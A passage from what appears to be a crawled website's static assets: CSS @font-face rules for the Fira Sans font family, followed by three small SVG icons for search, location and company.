    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600italic.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600italic.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600italic.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-700 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 700;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-700italic - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 700;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-800 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 800;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-800italic - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 800;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800italic.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800italic.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800italic.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-800italic.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-900 - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 900;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900.svg#FiraSans') format('svg'); /* Legacy iOS */
}
/* fira-sans-900italic - vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic */
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 900;
    src: url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900italic.eot'); /* IE9 Compat Modes */
    src: local(''),
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900italic.woff2') format('woff2'), /* Super Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900italic.woff') format('woff'), /* Modern Browsers */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
    url('fira-sans-v16-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-900italic.svg#FiraSans') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: image/svg+xml
request_url: https://campusalliedhealth.com/templates/ShineDND/assets/images/icon-text-search.svg
body_size: 536
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="19px" height="23px" viewBox="0 0 19 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>ic_main_search</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="UI-kit" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-86.000000, -267.000000)">
        <g id="ic_main_search" transform="translate(83.000000, 264.000000)" stroke="#AFB9BF">
            <circle id="Oval-12" transform="translate(11.500000, 11.500000) rotate(-45.000000) translate(-11.500000, -11.500000) " cx="11.5" cy="11.5" r="7.5"></circle>
            <circle id="Oval-12-Copy" stroke-dasharray="9,29" transform="translate(12.500000, 12.500000) rotate(188.000000) translate(-12.500000, -12.500000) " cx="12.5" cy="12.5" r="5.5"></circle>
            <path d="M15.4800259,17.6405433 L20.9438461,25.314467" id="Path-5"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://campusalliedhealth.com/templates/ShineDND/assets/images/icon-location-search.svg
body_size: 432
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="23px" viewBox="0 0 17 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="UI-kit" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-89.000000, -310.000000)" opacity="0.800000012">
        <g id="ic_main_location" transform="translate(90.000000, 311.000000)" stroke="#9BA7AF">
            <path d="M7.5,22 C12.5,14.7914371 15,9.79143707 15,7 C15,3.22663749 11.6421356,0 7.5,0 C3.35786438,0 0,3.22663749 0,7 C0,9.79143707 2.5,14.7914371 7.5,22 Z" id="Oval"></path>
            <circle id="Oval-3" cx="7.5" cy="7.5" r="3.5"></circle>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://campusalliedhealth.com/templates/ShineDND/assets/images/icon-company.svg
body_size: 591
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="15px" viewBox="0 0 14 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>ic_jobcard_company</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="UI-kit" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-108.000000, -903.000000)">
        <g id="company" transform="translate(108.000000, 902.000000)" stroke="#9BA7AF">
            <g id="ic_jobcard_company" transform="translate(0.000000, 1.000000)">
                <path d="M1,5 C2.07279472,7.35061221 4.07244125,8.92550835 7,8.92550835 C9.90565015,8.92550835 11.9139137,7.37520647 13,5.05265473" id="Oval-7"></path>
                <rect id="Rectangle-7" x="0.5" y="4.5" width="13" height="10" rx="1.75"></rect>
                <path d="M10,4 C10,2.34314575 8.38071187,0.926036978 7,0.926036978 C5.61928813,0.926036978 4,2.34314575 4,4" id="Oval-6"></path>
            </g>
        </g>
    </g>
</svg>